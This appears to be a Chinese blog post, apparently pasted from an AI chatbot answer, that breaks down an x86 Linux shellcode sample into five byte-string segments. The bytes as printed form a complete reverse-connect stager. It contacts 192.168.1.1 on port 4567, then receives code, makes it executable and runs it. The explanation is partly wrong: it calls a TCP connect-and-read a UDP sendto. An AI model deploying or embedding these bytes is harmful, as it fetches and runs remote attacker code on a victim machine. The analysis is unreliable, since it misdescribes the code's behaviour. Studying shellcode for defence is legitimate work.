 这段数据是一个典型的x86架构的Linux系统下的汇编语言表示的shellcode，可以通过程序注入、远程攻击等方式执行它来实现攻击者的目的。由于shellcode是为了攻击而设计的，所以一般情况下都会是恶意的。

这个shellcode的具体意图需要进行反汇编和分析才能得到更具体的信息，但是可以先了解一下这段代码的基本结构和含义。整个shellcode可以分为几部分：

1. 堆栈初始化：\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53，主要是对栈进行初始化操作。
2. 建立socket连接：\x6a\x02\xb0\x66\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x01\x01\x68\x02\x00\x11\xd7\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80，用于建立TCP socket连接，其中包括IP地址和端口等信息。
3. 发送payload：\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\x58\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\xbd\xeb\x27，payload是指向将被执行的代码的指针。此处通过调用sendto()函数发送一个UDP包，将payload发送到目标主机。
4. 解析payload：\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\xe1\x99，该部分代码用于解析payload中包含的信息。
5. 执行指令：\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1，该部分代码用于执行从payload中获取的指令。

综上，这段shellcode的作用是通过建立socket连接，并发送payload到目标主机，然后在目标主机上执行攻击者指定的指令。由于涉及到攻击，具体的攻击目的需要进行深入的分析和研究。

Regenerate response

TahirSec
@ITPUB博客